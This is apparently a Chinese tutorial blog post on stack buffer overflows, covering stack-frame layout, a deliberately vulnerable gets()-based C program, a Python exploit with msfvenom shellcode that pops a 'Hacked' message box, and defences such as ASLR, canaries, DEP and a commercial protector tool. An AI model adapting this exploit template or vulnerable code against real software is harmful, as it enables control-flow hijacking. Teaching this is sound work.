栈溢出漏洞的深度挖掘与防御体系构建

栈溢出漏洞的深度挖掘与防御体系构建

栈的内存机制与核心特性

栈(Stack)是计算机系统中一块遵循“先进后出”规则的连续内存区域,是支撑程序函数调用与执行的核心基础设施。其核心功能包括存储函数局部变量、传递函数参数、保存返回地址以及暂存寄存器现场数据。当程序执行函数调用时,系统会在栈上分配一块专属内存区域(即栈帧),用于隔离当前函数的运行上下文。栈的关键特性在于双向操作逻辑:栈本身随函数调用向低内存地址方向生长,而缓冲区中数据的写入则沿高内存地址方向推进,这种地址操作的反向性,正是栈溢出漏洞产生的底层技术前提。

漏洞成因与攻击链路

函数调用过程中,返回地址的正确存储是程序流程正常回归的关键保障,该地址与局部变量、EBP寄存器值等共同构成栈帧的核心数据结构。在软件开发场景中,若开发者使用gets、strcpy等缺乏长度校验的危险函数,或未对用户输入数据进行边界限制,当输入内容超出局部缓冲区的额定容量时,多余数据会持续向高地址方向溢出,逐步覆盖栈帧中后续存储的EBP值与返回地址。攻击者可利用这一特性,构造包含恶意执行代码(shellcode)的攻击载荷,将返回地址篡改为shellcode在内存中的起始地址。当被调用函数执行完毕触发返回操作时,程序计数器会跳转到恶意代码地址,导致程序控制流被劫持,进而执行攻击者预设的恶意行为。

经典栈帧布局示意:

低地址

+------------------+

| 局部变量 |

| buffer[N] |

+------------------+

| 保存的 EBP |

+------------------+

| 返回地址 |

+------------------+

| 函数参数 |

+------------------+

高地址

漏洞复现环境与攻击实现

漏洞演示代码

为排除系统安全机制对漏洞复现的干扰,编译时需关闭以下默认防护选项:

- 地址空间布局随机化(ASLR)

- 编译器安全检查选项(/GS)

- 数据执行保护(DEP/NX)

#include <stdio.h>

#include <string.h>

#include <windows.h>

#include <stdlib.h>

__declspec(noinline)

void unsafeFunction() {

char buffer[64]; // 定义64字节大小的局部缓冲区

printf("[+] 缓冲区当前内存地址: 0x%p\n", buffer);

gets(buffer); // 无输入长度限制,存在溢出漏洞

printf("[+] 接收的输入数据: %s\n", buffer);

}

int main() {

printf("=== 栈溢出漏洞攻防演示程序 ===\n");

printf("[+] 使用说明:输入超长字符串触发溢出,按Ctrl+C终止程序\n\n");

while (1) {

unsafeFunction(); // 循环调用存在漏洞的函数

}

return 0;

}

攻击载荷构造脚本

if __name__ == '__main__':

# 恶意shellcode:弹出警告对话框,内容"Hacked",标题"System Compromised"

shellcode = b""

shellcode += b"\xfc\xe8\x8f\x00\x00\x00\x60\x31\xd2\x64\x8b\x52"

shellcode += b"\x30\x8b\x52\x0c\x89\xe5\x8b\x52\x14\x31\xff\x8b"

shellcode += b"\x72\x28\x0f\xb7\x4a\x26\x31\xc0\xac\x3c\x61\x7c"

shellcode += b"\x02\x2c\x20\xc1\xcf\x0d\x01\xc7\x49\x75\xef\x52"

shellcode += b"\x57\x8b\x52\x10\x8b\x42\x3c\x01\xd0\x8b\x40\x78"

shellcode += b"\x85\xc0\x74\x4c\x01\xd0\x8b\x58\x20\x01\xd3\x50"

shellcode += b"\x8b\x48\x18\x85\xc9\x74\x3c\x49\x8b\x34\x8b\x01"

shellcode += b"\xd6\x31\xff\x31\xc0\xac\xc1\xcf\x0d\x01\xc7\x38"

shellcode += b"\xe0\x75\xf4\x03\x7d\xf8\x3b\x7d\x24\x75\xe0\x58"

shellcode += b"\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b\x58\x1c"

shellcode += b"\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24\x24\x5b"

shellcode += b"\x5b\x61\x59\x5a\x51\xff\xe0\x58\x5f\x5a\x8b\x12"

shellcode += b"\xe9\x80\xff\xff\xff\x5d\xe8\x0b\x00\x00\x00\x75"

shellcode += b"\x73\x65\x72\x33\x32\x2e\x64\x6c\x6c\x00\x68\x4c"

shellcode += b"\x77\x26\x07\xff\xd5\x6a\x00\xe8\x06\x00\x00\x00"

shellcode += b"\x50\x77\x6e\x65\x64\x00\xe8\x07\x00\x00\x00\x48"

shellcode += b"\x61\x63\x6b\x65\x64\x00\x6a\x00\x68\x45\x83\x56"

shellcode += b"\x07\xff\xd5\x6a\x00\x68\xf0\xb5\xa2\x56\xff\xd5"

# 构造攻击载荷组件

short_jump = b'\xeb\x46' # 短跳转指令,偏移量+0x48,跳过无关数据

padding_data = short_jump + b'A' * (62 + 4) # 填充数据,精准覆盖至返回地址

hijack_addr = b'\xe4\xee\x19\x00' # 劫持后的目标地址(指向shellcode起始位置)

# 完整攻击载荷:填充数据 + 劫持地址 + NOP滑条(提升兼容性) + 恶意shellcode

exploit_payload = padding_data + hijack_addr + b'\x90' * 0x10 + shellcode

# 将攻击载荷写入文件,用于后续触发漏洞

with open('stack_exploit.bin', 'wb') as f:

f.write(exploit_payload)

攻击执行步骤

-

生成shellcode命令:

msfvenom -p windows/messagebox TEXT="Hacked" TITLE="System Compromised" -f py -a x86 -

触发漏洞攻击命令:

stack_overflow_exploit.exe < stack_exploit.bin



攻击成功后,将弹出预设的警告对话框,效果如图所示:

核心防护技术原理

地址空间布局随机化(ASLR)

ASLR是操作系统层面的基础防护机制,其核心逻辑是在程序每次启动时,对栈、堆、动态链接库(DLL)等关键内存区域的加载地址进行随机分配。传统攻击依赖固定的内存地址构造载荷,而ASLR的随机化机制使攻击者无法预先获知shellcode、函数入口等关键数据的内存位置,导致攻击载荷中的硬编码地址失效,从根源上提升了攻击难度。

栈金丝雀(Stack Canary)防护

栈金丝雀防护是编译器层面的核心安全机制,由编译器在编译阶段自动植入防护逻辑。其原理是在栈帧的局部变量与返回地址之间插入一个随机生成的“金丝雀”值(Canary),该值在函数执行期间保持不变。当函数准备返回时,程序会校验金丝雀值是否被篡改:若发生栈溢出,溢出数据会先覆盖金丝雀值再篡改返回地址,校验失败后程序会立即终止,从而阻断攻击流程。

启用金丝雀防护后的栈帧结构:

+------------------+

| 返回地址 |

+------------------+

| 金丝雀(Canary)值 | ← 防护核心,篡改即触发程序终止

+------------------+

| 局部变量 |

+------------------+

数据执行保护(DEP/NX)

DEP(No eXecute)技术通过内存权限管控实现防护,其核心是将内存区域划分为“数据区”与“代码区”:栈、堆等数据存储区域被标记为“仅允许读取/写入,禁止执行”,而代码段则被标记为“仅允许执行,禁止写入”。即使攻击者成功将shellcode写入栈中并篡改返回地址,CPU执行到数据区域时会因权限限制拒绝执行,直接抛出执行异常,彻底阻断恶意代码的运行。

多层次防护体系构建

攻击者实施栈溢出攻击的前提是完成“漏洞定位-栈帧分析-载荷构造”的全流程:通过静态分析(反汇编、反编译)识别危险函数与缓冲区,借助动态调试获取栈帧偏移量、返回地址等关键信息。因此,构建“逆向防护+技术防护+开发规范”的多层次防护体系至关重要,推荐使用Virbox Protector工具强化逆向防护能力:

逆向分析防护措施

- 代码虚拟化:将核心函数逻辑转换为自定义虚拟机指令集,反汇编工具无法还原原始代码,彻底阻断静态分析

- 代码混淆:通过控制流平坦化、虚假分支插入、常量加密等手段,打乱代码执行流程,增加人工分析成本

- 代码段加密:对关键代码段进行高强度加密存储,运行时仅在内存中解密执行,防止静态提取与篡改

- 导入表保护:封装或隐藏程序依赖的外部库函数,避免攻击者通过导入表快速定位

gets、strcpy等危险函数 - 调试信息剥离:清除程序中的符号表、函数名、行号等调试信息,大幅提升逆向分析门槛

动态调试防护措施

- 多维度调试器检测:集成调试端口检测、硬件断点检测、调试寄存器检测等多种算法,精准识别调试工具附加行为

- 内存完整性校验:运行时实时校验代码段的哈希值,发现断点注入、代码篡改等行为后,立即触发程序终止或异常处理

- 反调试反制:检测到调试行为后,可执行程序退出、虚假数据返回、无限循环等反制措施,阻断调试流程

开发层面防护规范

- 禁用危险函数:优先使用

fgets、strncpy等带长度限制的安全函数,替代gets、strcpy等危险函数 - 输入边界校验:对所有用户输入数据进行严格的长度校验与格式验证,确保输入不超出缓冲区容量

- 启用编译器安全选项:编译时默认启用/GS、DEP等安全选项,自动植入基础防护逻辑

- 定期安全审计:通过静态代码分析工具扫描代码,及时发现潜在的缓冲区溢出风险点

浙公网安备 33010602011771号

浙公网安备 33010602011771号